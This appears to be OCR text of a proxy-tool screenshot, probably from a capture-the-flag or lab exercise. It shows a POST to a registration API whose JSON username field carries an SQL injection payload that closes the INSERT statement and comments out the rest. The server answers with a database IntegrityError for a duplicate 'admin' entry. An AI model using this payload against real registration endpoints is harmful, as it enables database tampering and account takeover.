 Request
Pretty Raw Hex \n
1 POST /api/register HTTP/1.1
2 Host: 167.71.138.188:31494
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.138.188:31494/
8 Content-Type: application/json
9 Origin: http://167.71.138.188:31494
10 Content-Length: 53
11 Connection: close
12 Cookie: session=
eyJhdXRoIjpudWxsfQ.Y1aiAQ.00wFIPl2IVhwfo72E-MCy8mtK3Q
13
14 {
"username":"admin\",\"123\");-- -",
"password":"123"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Wed, 26 Oct 2022 15:17:14 GMT
4 Content-Type: application/json
5 Content-Length: 100
6 Connection: close
7
8 {
"error":{
"message":[
"1062",
"Duplicate entry 'admin' for key 'username'"
],
"type":"IntegrityError"
}
}
9